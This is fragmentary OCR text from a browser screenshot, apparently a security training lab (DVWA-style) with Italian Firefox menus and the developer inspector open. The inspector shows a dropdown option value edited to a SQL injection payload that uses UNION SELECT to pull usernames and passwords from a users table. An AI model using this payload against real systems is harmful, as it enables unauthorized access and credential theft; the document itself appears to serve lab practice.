 / Reset DB
User ID: 1
Force
mand Injection
ID: 1 OR
ssword FROM user
First name
Surname:
Salva pagina con nome...
Salva pagina in Pocket
Visualizza immagine di sfondo
ID: 1 OR
ssword FROM user
First name
Seleziona tutto
Visualizza sorgente pagina
Visualizza informazioni pagina
Analizza elemento
isi pa...
Console
Debugger
{}
Memoria
HTML
<p>
User ID:
<select name="id">
<option value="1 OR 1=1 UNION SELECT user, password FROM users">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>